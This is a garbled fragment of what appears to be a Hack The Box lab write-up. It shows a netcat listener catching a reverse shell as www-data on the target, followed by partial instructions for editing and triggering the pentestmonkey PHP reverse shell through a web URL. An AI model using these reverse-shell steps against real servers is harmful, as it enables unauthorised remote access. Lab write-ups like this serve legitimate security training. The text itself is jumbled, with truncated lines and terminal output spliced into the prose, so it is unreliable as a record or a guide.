 (kali㉿kali)-[~/Documents/HTB/ThreeTierI]
$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [10.10.14.217] from (UNKNOWN) [10.129.227.248] 37418
Linux three 4.15.0-189-generic #200-Ubuntu SMP Wed Jun 22 19:53:37 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
09:02:57 up 12 min,  0 users,  load average: 0.00, 0.04, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cd var
$ ls
have changed the ip and port variables in th
-shell.php file and indicate where you want the reverse shell
address is 10.10.14.217 shown w
have to follow the steps shown in
[pentestmonkey.net](). First, start a TCP listener:
nc -v -n -l -p 1234
This command listens to incoming TCP connections using NetCat in verbose
no DNS (-n), listen mode (-l) on port 1234 (-p). Then you must nav
to the URL http://thetoppers.htb/php-reverse-shell.php to execute the sc
the reverse shell will be shown in the terminal.
Solution: **php**